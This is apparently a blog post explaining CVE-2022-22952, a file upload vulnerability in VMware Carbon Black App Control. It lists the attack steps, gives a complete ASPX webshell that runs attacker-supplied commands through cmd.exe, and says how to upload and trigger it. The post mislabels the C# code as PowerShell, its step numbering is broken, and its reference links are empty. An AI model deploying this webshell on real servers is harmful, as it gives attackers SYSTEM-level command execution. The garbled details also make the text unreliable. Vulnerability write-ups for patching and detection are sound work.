
The world of endpoint security took a big hit when CVE-2022-22952 came to light. VMware Carbon Black App Control, a product supposed to keep us safe from malware, actually opened the door for attackers if not properly patched. Today, let’s break down the vulnerability, how it’s exploited, and what you can do to stay safe.
What Is CVE-2022-22952?
This CVE concerns VMware Carbon Black App Control (also known as AppC). Specifically, it affects these versions:
8.8.x prior to 8.8.2
The issue? File Upload Vulnerability. An attacker with admin access to the Carbon Black AppC admin interface can upload a malicious file that will run with system privileges on the server where AppC runs. Suddenly, your defender becomes an attack vector.
Here’s a step-by-step breakdown
1. Get Admin Access: The attacker must have admin privileges to the Carbon Black App Control web interface (default port 41004).
2. Upload Malicious File: Using the web-based admin panel, they upload a specially crafted file (like an ASPX webshell or EXE payload).
3. Trigger Execution: After uploading, they either directly execute the file or wait for the application to process it, using built-in features.
4. Gain Code Execution: The malicious code runs on the Windows instance, typically with NT AUTHORITY\SYSTEM permissions.
Note: While initial admin access is needed, this kind of exploit could be chained with other bugs (like a weak password or XSS) for full remote code execution.
Example Exploit (Code Snippet)
*This proof-of-concept assumes you’re authenticated in the web interface and have located the file upload area.*
Here’s a basic PowerShell webshell you could upload (PowerShell code in a text file with .aspx extension):
<%@ Page Language="C#" Debug="true" %>
<%@ Import Namespace="System.Diagnostics" %>
<script runat="server">
void Page_Load(object sender, EventArgs e) {
if (Request["cmd"] != null) {
string cmd = Request["cmd"];
Process proc = new Process();
proc.StartInfo.FileName = "cmd.exe";
proc.StartInfo.Arguments = "/c " + cmd;
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
string output = proc.StandardOutput.ReadToEnd();
Response.Write(output);
}
}
</script>
Upload this as shell.aspx through the interface.
2. Visit https://victim-server/AppControl/shell.aspx?cmd=whoami
VMware Advisory:
NIST NVD:
Original Public Reporting:
Final Thoughts
This bug is a classic case of trust misplaced — admin privileges in a security product shouldn’t mean “game over.” If you’re running an unpatched Carbon Black App Control, update it now. Check logs for unusual uploads or code execution, and never underestimate the risk a trusted admin interface can pose when bugs like CVE-2022-22952 surface.
Timeline
Published on: 03/23/2022 20:15:00 UTC
Last modified on: 03/31/2022 18:58:00 UTC